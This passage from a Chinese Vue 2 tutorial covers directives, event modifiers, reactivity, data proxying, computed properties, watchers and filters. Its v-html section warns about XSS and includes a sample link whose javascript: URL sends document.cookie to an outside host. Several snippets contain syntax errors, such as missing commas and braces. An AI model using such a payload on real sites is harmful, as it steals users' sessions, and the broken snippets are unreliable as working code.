会产生错误DOM更新 ==> 界面有问题。

这回造成的就不是性能浪费了,会直接导致页面的错误

在这里插入图片描述

结论
  • 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值
  • 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的

来张尚硅谷的图,正经使用 key

在这里插入图片描述

3.6 vue不常用指令

v-text指令

使用的比较少

1.作用:向其所在的节点中渲染文本内容。

2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。

<!-- 准备好一个容器-->
<div id="root">
    <div>你好,{{name}}</div>
    <div v-text="name"></div>
    <div v-text="str"></div>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            name:'张三',
            str:'<h3>你好啊!</h3>'
        }
    })
</script>

v-html指令

使用的很少

1.作用:向指定节点中渲染包含html结构的内容。

2.与插值语法的区别:

  • v-html会替换掉节点中所有的内容,{{xx}}则不会。
  • v-html可以识别html结构。

3.严重注意:v-html有安全性问题!!!!

  • 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
  • 一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!-- 准备好一个容器-->
<div id="root">
    <div>你好,{{name}}</div>
    <div v-html="str"></div>
    <div v-html="str2"></div>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            name:'张三',
            str:'<h3>你好啊!</h3>',
            str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
        }
    })
</script>

v-cloak指令(没有值)

  • 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
  • 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<style>
    [v-cloak]{
        display:none;
    }
</style>
<!-- 准备好一个容器-->
<div id="root">
    <h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>

<script type="text/javascript">
    console.log(1)
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷'
        }
    })
</script>

v-once指令

用的少

  • v-once所在节点在初次动态渲染后,就视为静态内容了。
  • 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!-- 准备好一个容器-->
<div id="root">
    <h2 v-once>初始化的n值是:{{ n }}</h2>
    <h2>当前的n值是:{{ n }}</h2>
    <button @click="n++">点我n+1</button>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            n:1
        }
    })
</script>

v-pre指令

比较没用

  • 跳过其所在节点的编译过程
  • 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<!-- 准备好一个容器-->
<div id="root">
    <h2 v-pre>Vue其实很简单</h2>
    <h2 >当前的n值是:{{n}}</h2>
    <button @click="n++">点我n+1</button>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            n:1
        }
    })
</script>

3.7 修饰符

指令修饰符

通过 "." 指明一些指令 后缀,不同 后缀 封装了不同的处理操作 → 简化代码

  • 按键修饰符
    • @keyup.enter → 键盘回车监听
  • v-model修饰符
    • v-model.trim → 去除首尾空格
    • v-model.number → 转数字

事件修饰符

@事件名.事件修饰符

  • prevent:阻止默认事件(常用)[e.preventDefault()]
  • stop:阻止事件冒泡(常用) [e.stopPropagation()]
  • once:事件只触发一次(常用)
  • capture:使用事件的捕获模式(注意:点击按钮,先捕获后冒泡,默认冒泡是处理事件的;捕获是由外向内,冒泡是由内向外;想要在捕获阶段处理事件,而不是冒泡阶段就用capture)
  • self:只有event.target是当前操作的元素时才触发事件(也能阻止冒泡)
  • passive:事件的默认行为立即执行,无需等待事件回调执行完毕(一般用于移动端)
<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <!-- 阻止默认事件(常用) -->
	<a href="http://www.baidu.com" @click.prevent="showInfo">点我提示信息</a>
    <!-- 阻止事件冒泡(常用) -->
    <div class="demo1" @click="showInfo">
        <button @click.stop="showInfo">点我提示信息</button>
        <!-- 修饰符可以连续写 -->
        <!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
    </div>
    <!-- 事件只触发一次(常用) -->
    <button @click.once="showInfo">点我提示信息</button>
</div>

键盘事件

键盘事件语法糖:@keydown,@keyup

区别:@keydown按下按键不用抬起就能触发事件,@keyup按下按键并且松手了才能触发事件,一般用@keyup

1. Vue中常用的按键别名:
  • 回车 => enter
  • 删除 => delete(捕获“删除”和“退格”键)
  • 退出 => esc
  • 空格 => space
  • 换行 => tab (特殊,必须配合keydown去使用)
  • 上 => up
  • 下 => down
  • 左 => left
  • 右 => right
2. Vue未提供别名的按键

可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)

<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo">
</div>

<script>
    new Vue({
        el:'#root',
        data:{
            name:'浙江理工大学'
        },
        methods: {
            showInfo(e){
                // console.log(e.key,e.keyCode)
                console.log(e.target.value)
            }
        },
    })
</script>
3. 系统修饰键(用法特殊)

ctrl、alt、shift、meta (1) 配置keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才能触发

//只有按下keyup,接着按下ctrl,最后按下y键才能触发

<input @keyup.ctrl.y="showInfo">

(2)配合keydown使用:正常触发事件

4. 也可以使用keyCode去指定具体的按键

不推荐

5. 定制按键别名

不太推荐

Vue.config.keyCodes.自定义键名 = 键码

4. Vue 底层原理

4.1 vue 监测data 中的 数据

先来个案例引入一下:

<!-- 准备好一个容器-->
<div id="root">
    <h2>人员列表</h2>
    <button @click="updateMei">更新马冬梅的信息</button>
    <ul>
        <li v-for="(p,index) of persons" :key="p.id">
            {{p.name}}-{{p.age}}-{{p.sex}}
        </li>
    </ul> 
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    const vm = new Vue({
        el:'#root',
        data:{
            persons:[
                {id:'001',name:'马冬梅',age:30,sex:'女'},
                {id:'002',name:'周冬雨',age:31,sex:'女'},
                {id:'003',name:'周杰伦',age:18,sex:'男'},
                {id:'004',name:'温兆伦',age:19,sex:'男'}
            ]
        },
        methods: {
            updateMei(){
                // this.persons[0].name = '马老师' //奏效
                // this.persons[0].age = 50 //奏效
                // this.persons[0].sex = '男' //奏效
                this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
                // this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})
            }
        }
    }) 

</script>

点击更新马冬梅的信息,马冬梅的数据并没有发生改变。

在这里插入图片描述

我们来看看控制台: 在这里插入图片描述

控制台上的数据发生了改变,说明,这个更改的数据并没有被 vue 监测到。

所以我们来研究一下 Vue 监测的原理。

我们先研究 Vue 如何监测 对象里的数据

代码

<!-- 准备好一个容器-->
<div id="root">
    <h2>学校名称:{{name}}</h2>
    <h2>学校地址:{{address}}</h2>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            name:'浙江师范大学',
            address:'金华',
            student:{
                name:'tom',
                age:{
                    rAge:40,
                    sAge:29,
                },
                friends:[
                    {name:'jerry',age:35}
                ]
            }
        }
    })
</script>

在这里插入图片描述

讲一下解析模板后面的操作---》调用 set 方法时,就会去解析模板----->生成新的虚拟 DOM----->新旧DOM 对比 -----> 更新页面

模拟一下 vue 中的 数据监测

<script type="text/javascript" >

    let data = {
        name:'尚硅谷',
        address:'北京',
    }

    //创建一个监视的实例对象,用于监视data中属性的变化
    const obs = new Observer(data)		
    console.log(obs)	

    //准备一个vm实例对象
    let vm = {}
    vm._data = data = obs

    function Observer(obj){
        //汇总对象中所有的属性形成一个数组
        const keys = Object.keys(obj)
        //遍历
        keys.forEach((k) => {
            Object.defineProperty(this, k, {
                get() {
                    return obj[k]
                },
                set(val) {
                    console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
                    obj[k] = val
                }
            })
        })
    }
</script>

在这里插入图片描述

Vue.set 的使用

Vue.set(target,propertyName/index,value) 或

vm.$set(target,propertyName/index,value)

用法

向响应式对象中添加一个 property,并确保这个新 property 同样是响应式的,且触发视图更新。它必须用于向响应式对象上添加新 property,因为 Vue 无法探测普通的新增 property (比如 vm.myObject.newProperty = 'hi')

代码

<!-- 准备好一个容器-->
<div id="root">
    <h1>学生信息</h1>
    <button @click="addSex">添加性别属性,默认值:男</button> <br/>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            student:{
                name:'tom',
                age:18,
                hobby:['抽烟','喝酒','烫头'],
                friends:[
                    {name:'jerry',age:35},
                    {name:'tony',age:36}
                ]
            }
        },
        methods: {
            addSex(){
                // Vue.set(this.student,'sex','男')
                this.$set(this.student,'sex','男')
            }
        }
    })
</script>

Vue.set() 或 vm.$set 有缺陷:

在这里插入图片描述

就是 vm 和 _data

看完了 vue 监测对象中的数据,再来看看 vue 如何监测 数组里的数据

先写个代码案例

<!-- 准备好一个容器-->
<div id="root">
    <h2>爱好</h2>
    <ul>
        <li v-for="(h,index) in student.hobby" :key="index">
            {{h}}
        </li>
    </ul>
    <h2>朋友们</h2>
    <ul>
        <li v-for="(f,index) in student.friends" :key="index">
            {{f.name}}--{{f.age}}
        </li>
    </ul>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:
            student:{
                name:'tom',
                age:{
                    rAge:40,
                    sAge:29,
                },
                hobby:['抽烟','喝酒','烫头'],
                friends:[
                    {name:'jerry',age:35},
                    {name:'tony',age:36}
                ]
            }
        },
        methods: {
            
        }
    })
</script>

在这里插入图片描述

所以我们通过 vm._data.student.hobby[0] = 'aaa' // 不奏效

vue 监测在数组那没有 getter 和 setter,所以监测不到数据的更改,也不会引起页面的更新

在这里插入图片描述

既然 vue 在对数组无法通过 getter 和 setter 进行数据监视,那 vue 到底如何监视数组数据的变化呢?

vue对数组的监测是通过 包装数组上常用的用于修改数组的方法来实现的。

vue官网的解释:

在这里插入图片描述

总结:

Vue监视数据的原理:

  • vue会监视data中所有层次的数据

  • 如何监测对象中的数据?

    通过setter实现监视,且要在new Vue时就传入要监测的数据。

    • 对象中后追加的属性,Vue默认不做响应式处理

    • 如需给后添加的属性做响应式,请使用如下API:

      Vue.set(target,propertyName/index,value) 或

      vm.$set(target,propertyName/index,value)

  • 如何监测数组中的数据?

    通过包裹数组更新元素的方法实现,本质就是做了两件事:

    • 调用原生对应的方法对数组进行更新
    • 重新解析模板,进而更新页面
  • 在Vue修改数组中的某个元素一定要用如下方法:

    • 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
    • Vue.set() 或 vm.$set()

特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!

4.2. Vue中的MVVM

虽然没有完全遵循 MVVM 模型,但是 Vue 的设计也受到了它的启发。因此在文档中经常会使用 vm (ViewModel 的缩写) 这个变量名表示 Vue 实例。

  • M:模型(Model) :data中的数据
  • V:视图(View) :模板代码
  • VM:视图模型(ViewModel):Vue实例

image.png

观察发现:

  1. data中所有的属性,最后都出现在了vm身上。
  2. vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。

4.3 数据代理

了解数据代理需要js的一些知识:Object.defineProperty(),属性标志,属性描述符,getter,setter...

建议学习文章地址:

zh.javascript.info/property-de…

zh.javascript.info/property-ac…

Object.defineProperty()

<script type="text/javascript">
let number = 18;
let person = { 
    name: "张三",
    sex: "男"
}; 
Object.defineProperty(person, "age", {
    //value: 18,//通过这种形式不可被枚举,也就是不参与遍历 eg. Object.keys(person);for(let key in person){console.log(arr[key])}都没有age属性,设置enumerable: true就可以了
    //enumerable: true,//控制属性是否可以枚举,默认值是false
    //writable: true,//控制属性是否可以被修改,默认值是false
    //configurable: true//控制属性是否可以被删除,默认值是false
    
    //当有人读取person的age属性时,get函数就会被调用,且返回值就是age的值。
    get: function() {
        return number
    }
    //当有人修改person的age属性时,set函数就会被调用,且会收到修改的具体值。
    set: function(value) {
       number = value
    }
});

user.name = "Pete"; // 打印后还是显示 'John',无法修改name值
</script> 

Object.defineProperty()设置get后 image.png

简单介绍一下:

属性标志:

对象属性(properties),除 value 外,还有三个特殊的特性(attributes),也就是所谓的“标志”

  • writable — 如果为 true,则值可以被修改,否则它是只可读的
  • enumerable — 如果为 true,则表示是可以遍历的,可以在for.. .in Object.keys()中遍历出来
  • configurable — 如果为 true,则此属性可以被删除,这些特性也可以被修改,否则不可以

Object.getOwnPropertyDescriptor(obj, propertyName)

这个方法是查询有关属性的完整信息 obj是对象, propertyName是属性名

let user = {
  name: "John"
};
let descriptor = Object.getOwnPropertyDescriptor(user, 'name');
console.log(descriptor)
/* 属性描述符:
{
  "value": "John",
  "writable": true,
  "enumerable": true,
  "configurable": true
}
*/

打印结果

在这里插入图片描述

Object.defineProperty(obj, prop, descriptor)

obj:要定义属性的对象。

prop:要定义或修改的属性的名称

descriptor:要定义或修改的属性描述符

let user = {
  name: "John"
};
Object.defineProperty(user, "name", {
  writable: false
});
user.name = "Pete";
// 打印后还是显示 'John',无法修改name值

其他的属性标志就不演示了,接下来看重点:访问器属性。

访问器属性:

本质上是用于获取和设置值的函数,但从外部代码来看就像常规属性。 访问器属性由 “getter” 和 “setter” 方法表示。在对象字面量中,它们用 getset 表示:

let obj = {
    get name() {
        // 当读取 obj.propName 时,getter 起作用
    },
    set name() {
        // 当执行 obj.name = value 操作时,setter 起作用
    }
}

更复杂一点的使用

let user = {
	surname: 'gao',
    name: 'han'
    
    get fullName() {
        return this.name + this.surname;
    }
}

console.log(user.fullName)

从外表看,访问器属性看起来就像一个普通属性。这就是访问器属性的设计思想。我们不以函数的方式 调用 user.fullName,我们正常 读取 它:getter 在幕后运行。

vue的计算属性的底层构造感觉用到了这种思想,我目前还没看过源码,是这样猜想的。

截至目前,fullName 只有一个 getter。如果我们尝试赋值操作 user.fullName=,将会出现错误:

user.fullName = "Test"; // Error(属性只有一个 getter)

user.fullName 添加一个 setter 来修复它:

let user = {
	surname: 'gao',
    name: 'han'
    
    get fullName() {
        return this.name + ' ' + this.surname;
    }

	set fullName(value) {
        // 这个用到了新语法 结构赋值
        [this.surname, this.name] = value.split(' ');
    }
}

user.fullName = 'Li Hua'

console.log(user.name);
console.log(user.surname);

数据代理

终于可以介绍数据代理了

数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)

先来看个案例:

let obj = {
    x: 100
}
let obj2 = {
    y: 200
}

这时候提一个需求:我们想要访问 obj 中的 x 的值,但我们最好不要直接去访问 obj ,而是想要通过 obj2 这个代理对象去访问。

这时候就可以用上 Object.defineProperty(),给 obj2 添加上访问器属性(也就是getter和setter)

代码

let obj = {
    x: 100
}

let obj2 = {
    y: 200
}

Object.defineProperty(obj2, 'x', {
    get() {
        return obj.x;
    },
    set(value) {
        obj.x = value;
    }
})

这就是数据代理,也不难吧

接下来介绍Vue中的数据代理

  • Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写)
  • Vue中数据代理的好处:更加方便的操作data中的数据
  • 基本原理:
    • 通过Object.defineProperty()把data对象中所有属性添加到vm上。
    • 为每一个添加到vm上的属性,都指定一个getter/setter。
    • 在getter/setter内部去操作(读/写)data中对应的属性。

我来用一个案例来详细解释这一个过程。

<!-- 准备好一个容器-->
<div id="root">
	<h2>学校名称:{{name}}</h2>
	<h2>学校地址:{{address}}</h2>
</div>

<script>
	const vm = new Vue({
        el: '#root',
        data: {
            name: '浙江师范大学',
            address: '浙江金华'
        }
    })
</script>

我们在控制台打印 new 出来的 vm

在这里插入图片描述

可以看到,写在配置项中的 data 数据被 绑定到了 vm 对象上,我先来讲结果,是 Vue 将 _data 中的 name,address 数据 代理到 vm 本身上。

一脸懵逼?

先来解释下_data 是啥, _data 就是 vm 身上的 _data 属性,就是下图那个

在这里插入图片描述

这个 _data 是从哪来的?

<script>
    
	const vm = new Vue({
        el: '#root',
        // 我们在Vue 初始化的配置项中写了 data 属性。
        data: {
            name: '浙江师范大学',
            address: '浙江金华'
        }
    })
</script>

new Vue 时, Vue 通过一系列处理, 将匹配项上的 data 数据绑定到了 _data 这个属性上,并对这个属性进行了处理(数据劫持),但这个属性就是来源于配置项中的 data,我们可以来验证一下。

<script>
    
    let data1 = {
        name: '浙江师范大学',
        address: '浙江金华'
    }
    
	const vm = new Vue({
        el: '#root',
        // 我们在Vue 初始化的配置项中写了 data 属性。
        data: data1
    })
</script>

在这里插入图片描述

打印结果为true,说明两者就是同一个

好了,再回到数据代理上来,将 vm._data 中的值,再代理到 vm 本身上来,用vm.name 代替 vm._data.name。这就是 Vue 的数据代理

在这里插入图片描述

这一切都是通过 Object.defineProperty() 来完成的,我来模拟一下这个过程

Object.defineProperty(vm, 'name', {
    get() {
        return vm._data.name;
    },
    set(value) {
        vm._data.name = value
    }
})

这样有啥意义?明明通过 vm._data.name 也可以访问 name 的值,为啥费力去这样操作?

在插值语法中,{{ name }} 取到的值就相当于 {{ vm.name }},不用数据代理的话,在插值语法就要这样去写了。

{{ _data. name }} 这不符合直觉,怪怪的。vue 这样设计更利于开发者开发,我们在研究原理会觉得有些复杂(笑~)

来个尚硅谷张天禹老师做的图(非常推荐去看他的课,讲的非常好)

在这里插入图片描述

5. computed 计算属性

5.1 基础语法

概念:基于现有的数据,计算出来的新属性。 依赖的数据变化,自动重新计算。

语法:

  • 声明在 computed 配置项中,一个计算属性对应一个函数
    computed: {
        计算属性名() {
            基于现有数据,编写求值逻辑
            return 结果
        }
    }
    
  • 使用起来和普通属性一样使用 {{ 计算属性名 }}

计算属性 → 可以将一段 求值的代码 进行封装

5.2 计算属性 vs 方法

computed 计算属性:

  • 作用:封装了一段对于数据的处理,求得一个结果。
  • 语法:
    • 写在 computed 配置项中

    • 作为属性,直接使用 → this.计算属性 {{ 计算属性 }}

      计算属性最终会出现在vm上,直接读取使用即可

methods 方法:

  • 作用:给实例提供一个方法,调用以处理业务逻辑。
  • 语法:
    • 写在 methods 配置项中
    • 作为方法,需要调用 → this.方法名() {{ 方法名() }} @事件名="方法名"

computed优势-缓存特性(提升性能):

计算属性会对计算出来的结果缓存,再次使用直接读取缓存,

依赖项变化了,会自动重新计算 → 并再次缓存

5.3 计算属性完整写法

计算属性默认的简写,只能读取访问,不能 "修改"。

如果要 "修改" → 需要写计算属性的完整写法。

image.png

<!-- 准备好一个容器-->
<div id="root">
    姓:<input type="text" v-model="firstName">
    名:<input type="text" v-model="lastName"> 
    全名:<span>{{fullName}}</span>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
        }
        computed:{
            fullName:{
                //get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
                //get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
                get(){
                    console.log('get被调用了')
                    return this.firstName + '-' + this.lastName
                },
                //set什么时候调用? 当fullName被修改时。
                // 可以主动在控制台修改fullName来查看情况
                set(value){
                    console.log('set',value)
                    const arr = value.split('-')
                    this.firstName = arr[0]
                    this.lastName = arr[1]
                }
            }
        }
    })
</script>

在这里插入图片描述

<!-- 准备好一个容器-->
<div id="root">
    姓:<input type="text" v-model="firstName">
    名:<input type="text" v-model="lastName"> 
    全名:<span>{{fullName}}</span>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
        }
        computed:{
            //简写
            fullName() {
                console.log('get被调用了')
                return this.firstName + '-' + this.lastName
            }
        }
    })
</script>

5.4 计算属性原理

原理:底层借助了Objcet.defineProperty方法提供的getter和setter

  • get函数什么时候执行?

    (1).初次读取时会执行一次

    (2).当依赖的数据发生改变时会被再次调用

备注:

  • 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变

6. watch 侦听器/监视属性

6.1 基础语法

作用:当被监视的属性变化时, 回调函数自动调用, 进行相关操作(监视数据变化,执行一些 业务逻辑 或 异步操作。)

注意:监视的属性必须存在,才能进行监视

语法:

  • 简单写法 → 监视简单类型的变化

    watch: {
        数据属性名(newValue, oldValue) {
            一些 业务逻辑 或 异步操作
        },
        '对象.属性名'(newValue, oldValue) {
            一些 业务逻辑 或 异步操作
        }
    }
    
  • 完整写法 → 添加额外配置项(深度监视复杂类型,立刻执行)

    • deep: true 对复杂类型深度监视
    • immediate: true 初始化立刻执行一次handler方法
    watch: {
        数据属性名: {
            deep: true,
            immediate: true,
            handler(newValue) {
                一些 业务逻辑 或 异步操作
            }
        },
    }
    

备注:

(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以

(2).Vue中的watch默认不监测对象内部值的改变(一层),配置deep:true可以监测对象内部值改变(多层)

(3).使用watch时根据数据的具体结构,决定是否采用深度监视

监视的两种写法:

  • new Vue时传入watch配置
  • 通过vm.$watch监视

第一种写法

<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{ info }}</h2>
    <button @click="changeWeather">切换天气</button>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        },
        watch:{
            isHot:{
                immediate: true, // 初始化时让handler调用一下
                // handler什么时候调用?当isHot发生改变时。
                handler(newValue, oldValue){
                    console.log('isHot被修改了',newValue,oldValue)
                }
            }
        } 
    })
</script>

第二种写法

<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{ info }}</h2>
    <button @click="changeWeather">切换天气</button>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        }
    })
    
    vm.$watch('isHot',{
        immediate:true, //初始化时让handler调用一下
        //handler什么时候调用?当isHot发生改变时。
        handler(newValue,oldValue){
            console.log('isHot被修改了',newValue,oldValue)
        }
    })
</script>
<!-- 准备好一个容器-->
<div id="root">
    {{numbers.c.d.e}}
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
    const vm = new Vue({
        el:'#root',
        data:{
            numbers:{
                c:{
                    d:{
                        e:100
                    }
                }
            }
        },
        watch:{
            //监视多级结构中某个属性的变化
            /* 'numbers.a':{
                                handler(){
					console.log('a被改变了')
				}
                    } */
            //监视多级结构中所有属性的变化
            numbers:{
                deep:true,
                handler(){
                    console.log('numbers改变了')
                }
            }
        }
    });
</script>

在这里插入图片描述

监视属性简写

<!-- 准备好一个容器-->
<div id="root">
    <h2>今天天气很{{info}}</h2>
    <button @click="changeWeather">切换天气</button>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? '炎热' : '凉爽'
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        },
        watch:{
            //简写
            isHot(newValue, oldValue) {
                console.log('isHot被修改了', newValue, oldValue, this)
            } 
        }
    })
</script>

6.2 computed和watch区别

  • computed能完成的功能,watch都可以完成
  • watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作

两个重要的小原则:

1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象

2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象

<!-- 准备好一个容器-->
<div id="root">
    姓:<input type="text" v-model="firstName"> <br/><br/>
    名:<input type="text" v-model="lastName"> <br/><br/>
    全名:<span>{{fullName}}</span> <br/><br/>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            firstName:'张',
            lastName:'三',
            fullName:'张-三'
        },
        watch:{
            // watch 监视器里可以写 异步函数
            firstName(val){
                setTimeout(()=>{
                    console.log(this)
                    this.fullName = val + '-' + this.lastName
                },1000);
            },
            lastName(val){
                this.fullName = this.firstName + '-' + val
            }
        }
    })
</script>

7. 过滤器(非重点)

定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。

语法:

  • 注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
  • 使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
<!-- 准备好一个容器-->
<div id="root">
    <h2>显示格式化后的时间</h2>
    <!-- 计算属性实现 -->
    <h3>现在是:{{ fmtTime }}</h3>
    <!-- methods实现 -->
    <h3>现在是:{{ getFmtTime() }}</h3>
    <!-- 过滤器实现 -->
    <h3>现在是:{{time | timeFormater}}</h3>
    <!-- 过滤器实现(传参) -->
    <h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
    <h3 :x="msg | mySlice">尚硅谷</h3>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false
    //全局过滤器
    Vue.filter('mySlice',function(value){
        return value.slice(0,4)
    })

    new Vue({
        el:'#root',
        data:{
            time:1621561377603, //时间戳
            msg:'你好,尚硅谷'
        },
        computed: {
            fmtTime(){
                return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
            }
        },
        methods: {
            getFmtTime(){
                return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
            }
        },
        //局部过滤器
        filters:{
            timeFormater(value, str='YYYY年MM月DD日 HH:mm:ss'){
                // console.log('@',value)
                return dayjs(value).format(str)
            }
        }
    })
</script>

1.过滤器也可以接收额外参数、多个过滤器也可以串联

2.并没有改变原本的数据, 是产生新的对应的数据

8. 生命周期

8.1 简介生命周期

思考:什么时候可以发送初始化渲染请求?(越早越好) 什么时候可以开始操作dom?(至少dom得渲染出来)

Vue 实例有⼀个完整的⽣命周期,也就是从new Vue()、初始化事件(.once事件)和生命周期、编译模版、挂载Dom -> 渲染、更新 -> 渲染、卸载 等⼀系列过程,称这是Vue的⽣命周期。

简单来说:Vue生命周期是一个 Vue 实例从 创建 到 销毁 的整个过程。

生命周期四个阶段:① 创建 ② 挂载 ③ 更新 ④ 销毁

image.png


8.2 Vue 生命周期函数(钩子函数)

